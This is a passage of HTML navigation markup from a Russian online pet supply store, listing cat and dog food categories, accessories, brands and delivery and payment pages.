							<a href="/catalog/sobaki/osobye_potrebnosti_1/dlya_priveredlivykh_sobak/" title="Для привередливых собак"><span class="name">Для привередливых собак</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/osobye_potrebnosti_1/dlya_kormyashchikh_i_laktiruyushchikh/" title="Для кормящих и лактирующих"><span class="name">Для кормящих и лактирующих</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/osobye_potrebnosti_1/dlya_gustoy_shersti/" title="Для густой шерсти"><span class="name">Для густой шерсти</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/razmer_pitomtsa/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/61b/60_60_0/j26866yb126lj5l7a3sxflgmmdul6boi.jpg" alt="Размер питомца" title="Размер питомца" />
													</a>
					</div>
														<a href="/catalog/sobaki/razmer_pitomtsa/" title="Размер питомца">
						<span class="name option-font-bold">Размер питомца</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/razmer_pitomtsa/dlya_melkikh_porod/" title="Для мелких пород"><span class="name">Для мелких пород</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/razmer_pitomtsa/dlya_srednikh_porod/" title="Для средних пород"><span class="name">Для средних пород</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/razmer_pitomtsa/dlya_krupnykh_porod/" title="Для крупных пород"><span class="name">Для крупных пород</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/lezhaki_1/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/efb/60_60_0/bj48l7r1wif8wptq8cl4jy5eqz2ppdvb.jpg" alt="Лежаки" title="Лежаки" />
													</a>
					</div>
														<a href="/catalog/sobaki/lezhaki_1/" title="Лежаки">
						<span class="name option-font-bold">Лежаки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/amunitsiya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/8b2/60_60_0/lxsq0s1m0sm59sdq0dtu2p32pky8rchr.png" alt="Амуниция" title="Амуниция" />
													</a>
					</div>
														<a href="/catalog/sobaki/amunitsiya/" title="Амуниция">
						<span class="name option-font-bold">Амуниция</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/lakomstva_dlya_sobak_1/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7cb/60_60_0/jy62h8kbbh4jiu64r1etqed6bsi6jo5m.jpg" alt="Лакомства" title="Лакомства" />
													</a>
					</div>
														<a href="/catalog/sobaki/lakomstva_dlya_sobak_1/" title="Лакомства">
						<span class="name option-font-bold">Лакомства</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/perenoski_1/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/10b/60_60_0/cz1ai00xcuwlbragkyyo921z9k3603qd.png" alt="Переноски" title="Переноски" />
													</a>
					</div>
														<a href="/catalog/sobaki/perenoski_1/" title="Переноски">
						<span class="name option-font-bold">Переноски</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/brendy/doctrine/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c3f/60_60_0/dnyn9vzyutc4to8u96wbdp4m3bfmmv9l.jpg" alt="DOCTRINE" title="DOCTRINE" />
													</a>
					</div>
														<a href="/catalog/brendy/doctrine/" title="DOCTRINE">
						<span class="name option-font-bold">DOCTRINE</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/brendy/doctrine/dlya_koshek/" title="Для кошек"><span class="name">Для кошек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/brendy/doctrine/dlya_sobak/" title="Для собак"><span class="name">Для собак</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/brendy/statera/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/076/60_60_0/c1uit7m6hcnvidhcznhuvy9cqmshpsql.png" alt="STATERA" title="STATERA" />
													</a>
					</div>
														<a href="/catalog/brendy/statera/" title="STATERA">
						<span class="name option-font-bold">STATERA</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/brendy/statera/dlya_koshek_2/" title="Для кошек"><span class="name">Для кошек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/brendy/statera/dlya_sobak_2/" title="Для собак"><span class="name">Для собак</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/brendy/wooly/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/26b/60_60_0/3tbvcb3y2bsfsiyzxhtcl71m440obfyw.jpg" alt="WOOLY" title="WOOLY" />
													</a>
					</div>
														<a href="/catalog/brendy/wooly/" title="WOOLY">
						<span class="name option-font-bold">WOOLY</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/brendy/wooly/dlya_koshek_/" title="Для кошек "><span class="name">Для кошек </span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/brendy/wooly/dlya_sobak_3/" title="Для собак"><span class="name">Для собак</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/brendy/sam_am/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/305/60_60_0/z2ckoq0lm06of6kq0ryaa320yw6l0k6u.jpg" alt="SAM AM" title="SAM AM" />
													</a>
					</div>
														<a href="/catalog/brendy/sam_am/" title="SAM AM">
						<span class="name option-font-bold">SAM AM</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/brendy/yumeko/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/951/60_60_0/frrxf1vcxyeyze3rb53zg5zu742teetf.png" alt="YUMEKO" title="YUMEKO" />
													</a>
					</div>
														<a href="/catalog/brendy/yumeko/" title="YUMEKO">
						<span class="name option-font-bold">YUMEKO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/koshki/">
								<div>
																		Кошки																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/sobaki/">
								<div>
																		Собаки																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="">
								<div>
																		Бренды																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/doctrine/" title="DOCTRINE">
						<span class="name ">DOCTRINE</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/statera/" title="STATERA">
						<span class="name ">STATERA</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/wooly/" title="WOOLY">
						<span class="name ">WOOLY</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/stocks/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/delivery/">
								<div>
																		Доставка и оплата																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/payment/" title="Оплата">
						<span class="name ">Оплата</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/delivery/" title="Доставка">
						<span class="name ">Доставка</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/pickup/" title="Самовывоз">
						<span class="name ">Самовывоз</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/return/" title="Возврат">
						<span class="name ">Возврат</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/b2b/">
								<div>
																		Оптовым клиентам																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>	
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/d06/7kq8k6pvmlyfhyccnqwih42vgvgx6fmg.png" alt="petfabric.ru" title="petfabric.ru" data-src="" /></a>						</div>
					</div>
				</div>	
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/koshki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/iblock/e1a/kpoxu6f44um12h1zr8naw5n20eu9ib72.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="" title="" />
																																					</span>
																																		<span class="name">Кошки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sobaki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/iblock/0d4/jrf52eo26a4rld6tu4t8m9vhkzyizbsm.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="" title="" />
																																					</span>
																																		<span class="name">Собаки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/brendy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/iblock/8dd/fzu2qlk79mhbw7xv00e2zoit3b4nmw40.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="" title="" />
																																					</span>
																																		<span class="name">Бренды</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/korm_dlya_koshek/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cfd/60_60_0/ysnp9wzr9l002sdmjee9y6de0xnsyfvx.jpg" alt="Корм для кошек" title="Корм для кошек" />
													</a>
					</div>
														<a href="/catalog/koshki/korm_dlya_koshek/" title="Корм для кошек">
						<span class="name option-font-bold">Корм для кошек</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_koshek/sukhoy_korm_dlya_koshek/" title="Сухой корм"><span class="name">Сухой корм</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_koshek/vlazhnyy_korm_1/" title="Влажный корм"><span class="name">Влажный корм</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_koshek/kholistik/" title="Холистик"><span class="name">Холистик</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_koshek/superpremium/" title="Суперпремиум"><span class="name">Суперпремиум</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_koshek/premium/" title="Премиум"><span class="name">Премиум</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/korm_dlya_kotyat/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/6c4/60_60_0/a4r45v3iy4k5qix0hx2tka4dopehx2b9.jpg" alt="Корм для котят" title="Корм для котят" />
													</a>
					</div>
														<a href="/catalog/koshki/korm_dlya_kotyat/" title="Корм для котят">
						<span class="name option-font-bold">Корм для котят</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_kotyat/sukhoy_korm_1/" title="Сухой корм"><span class="name">Сухой корм</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_kotyat/vlazhnyy_korm_4/" title="Влажный корм"><span class="name">Влажный корм</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/osobye_potrebnosti/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ccf/60_60_0/ddqwpehmw3lbsz5f2jqpmdw116hm9mes.jpg" alt="Особые потребности" title="Особые потребности" />
													</a>
					</div>
														<a href="/catalog/koshki/osobye_potrebnosti/" title="Особые потребности">
						<span class="name option-font-bold">Особые потребности</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/gipoallergennye_korma/" title="Гипоаллергенные корма"><span class="name">Гипоаллергенные корма</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/bezzernovye_korma/" title="Беззерновые корма"><span class="name">Беззерновые корма</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/dlya_priveredlivykh_koshek/" title="Для привередливых кошек"><span class="name">Для привередливых кошек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/dlya_sterilizovannykh_koshek/" title="Для стерилизованных кошек"><span class="name">Для стерилизованных кошек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/dlya_beremennykh_koshek/" title="Для беременных кошек"><span class="name">Для беременных кошек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/dlya_krasivoy_shersti/" title="Для красивой шерсти"><span class="name">Для красивой шерсти</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/lezhaki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c11/60_60_0/29ocm4s7f5e0aznxkwrorj9i72ztxfwe.png" alt="Лежаки" title="Лежаки" />
													</a>
					</div>
														<a href="/catalog/koshki/lezhaki/" title="Лежаки">
						<span class="name option-font-bold">Лежаки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/igrushki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/f05/60_60_0/jwklak5a78zw565v8v22vr3i7hksyalq.png" alt="Игрушки" title="Игрушки" />
													</a>
					</div>
														<a href="/catalog/koshki/igrushki/" title="Игрушки">
						<span class="name option-font-bold">Игрушки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/kogtetochki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cfa/60_60_0/ojtbfm962dg70e01iqmsg13u3ihs9wgc.png" alt="Когтеточки" title="Когтеточки" />
													</a>
					</div>
														<a href="/catalog/koshki/kogtetochki/" title="Когтеточки">
						<span class="name option-font-bold">Когтеточки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/lakomstva_2/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cfa/60_60_0/qfki68v15539i4l9gpaqwn7bzrpmy968.jpg" alt="Лакомства" title="Лакомства" />
													</a>
					</div>
														<a href="/catalog/koshki/lakomstva_2/" title="Лакомства">
						<span class="name option-font-bold">Лакомства</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/napolniteli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bae/60_60_0/f2a0jnign601vbmdivg9tvza94j5d7az.png" alt="Наполнители" title="Наполнители" />
													</a>
					</div>
														<a href="/catalog/koshki/napolniteli/" title="Наполнители">
						<span class="name option-font-bold">Наполнители</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/perenoski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cbd/60_60_0/7c8z122nx0ezy46q4ve4i5xo9duhlb8r.png" alt="Переноски" title="Переноски" />
													</a>
					</div>
														<a href="/catalog/koshki/perenoski/" title="Переноски">
						<span class="name option-font-bold">Переноски</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/korm_dlya_sobak/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/27b/60_60_0/hjxnv2hzjobexuc38p1lv07qx80rc6y9.jpg" alt="Корм для собак" title="Корм для собак" />
													</a>
					</div>
														<a href="/catalog/sobaki/korm_dlya_sobak/" title="Корм для собак">
						<span class="name option-font-bold">Корм для собак</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/korm_dlya_sobak/sukhoy_korm_3/" title="Сухой корм"><span class="name">Сухой корм</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/korm_dlya_sobak/kholistik_1/" title="Холистик"><span class="name">Холистик</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/korm_dlya_sobak/superpremium_1/" title="Суперпремиум"><span class="name">Суперпремиум</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/korm_dlya_sobak/premium_1/" title="Премиум"><span class="name">Премиум</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/korm_dlya_shchenkov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/dd7/60_60_0/cd9j3hd00otcy30a40ol5znx8mxn0pl2.jpg" alt="Корм для щенков" title="Корм для щенков" />
													</a>
					</div>
														<a href="/catalog/sobaki/korm_dlya_shchenkov/" title="Корм для щенков">
						<span class="name option-font-bold">Корм для щенков</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/korm_dlya_shchenkov/sukhoy_korm_4/" title="Сухой корм"><span class="name">Сухой корм</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/osobye_potrebnosti_1/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/875/60_60_0/c269pyes96d06tvynyo50nvkp9f4fc0g.jpg" alt="Особые потребности" title="Особые потребности" />
													</a>
					</div>
														<a href="/catalog/sobaki/osobye_potrebnosti_1/" title="Особые потребности">
						<span class="name option-font-bold">Особые потребности</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/osobye_potrebnosti_1/gipoallergennye_korma_1/" title="Гипоаллергенные корма"><span class="name">Гипоаллергенные корма</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/osobye_potrebnosti_1/bezzernovye_korma_1/" title="Беззерновые корма"><span class="name">Беззерновые корма</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/osobye_potrebnosti_1/dlya_priveredlivykh_sobak/" title="Для привередливых собак"><span class="name">Для привередливых собак</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/osobye_potrebnosti_1/dlya_kormyashchikh_i_laktiruyushchikh/" title="Для кормящих и лактирующих"><span class="name">Для кормящих и лактирующих</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/osobye_potrebnosti_1/dlya_gustoy_shersti/" title="Для густой шерсти"><span class="name">Для густой шерсти</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/razmer_pitomtsa/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/61b/60_60_0/j26866yb126lj5l7a3sxflgmmdul6boi.jpg" alt="Размер питомца" title="Размер питомца" />
													</a>
					</div>
														<a href="/catalog/sobaki/razmer_pitomtsa/" title="Размер питомца">
						<span class="name option-font-bold">Размер питомца</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
